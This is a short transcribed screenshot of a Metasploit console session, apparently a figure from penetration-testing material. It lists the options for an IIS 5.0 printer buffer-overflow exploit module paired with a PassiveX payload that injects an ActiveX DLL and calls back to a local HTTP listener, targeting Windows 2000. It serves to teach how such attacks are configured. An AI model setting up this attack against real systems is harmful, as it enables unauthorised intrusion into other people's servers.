 MSFConsole
msf iis50_printer_overflow(win32_passivex) > show options
Exploit and Payload Options
===========================
Exploit: Name Default Description
-------- ------ ------- ------------------
optional SSL Use SSL
required RHOST The target address
required RPORT 80 The target port
Payload: Name Default Description
-------- ---------- ----------------------------------------- -----------------------------------
------
required EXITFUNC seh Exit technique: "process", "thread",
"seh"
required PXHTTPHOST Local HTTP listener hostname
required PXAXCLSID B3AC7307-FEAE-4e43-B2D6-161E68ABA838 ActiveX CLSID
required PXAXDLL /home/framework/data/passivex/passivex.dll ActiveX DLL to Inject
required PXAXVER -1,-1,-1,-1 ActiveX DLL Version
required PXHTTPPORT 8080 Local HTTP listener port
Target: Windows 2000 SP0/SP1
msf iis50_printer_overflow(win32_passivex) > _